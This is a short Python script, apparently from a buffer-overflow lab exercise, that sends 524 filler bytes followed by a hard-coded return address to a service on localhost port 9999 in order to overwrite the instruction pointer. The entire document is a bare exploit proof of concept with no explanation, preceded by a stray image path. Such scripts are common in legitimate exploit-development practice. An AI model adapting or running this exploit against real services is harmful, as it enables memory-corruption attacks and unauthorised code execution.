 import socket
import time
import sys
target = '127.0.0.1'
port = 9999
buffer = '\x41' * 524
buffer += '\xf3\x12\x17\x31'
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
print(buffer)
s.send((buffer))
s.close()